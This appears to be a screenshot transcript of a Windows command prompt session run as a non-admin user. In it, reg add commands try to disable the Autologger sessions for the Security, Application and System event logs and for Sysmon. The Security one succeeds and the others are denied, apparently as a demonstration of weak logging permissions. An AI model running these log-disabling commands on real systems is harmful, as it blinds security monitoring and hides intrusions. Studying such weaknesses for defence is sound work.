 Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Lucas-non-admin>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-Security" /v start /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Users\Lucas-non-admin>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-Application" /v start /t REG_DWORD /d 0 /f
ERROR: Access is denied.
C:\Users\Lucas-non-admin>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-System" /v start /t REG_DWORD /d 0 /f
ERROR: Access is denied.
C:\Users\Lucas-non-admin>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WMI\Autologger\EventLog-Microsoft-Windows-Sysmon-Operational\{5770385f-c22a-43e0-bf4c-06f5698ffbd9}" /v enable /t REG_DWORD /d 0 /f
ERROR: Access is denied.
C:\Users\Lucas-non-admin>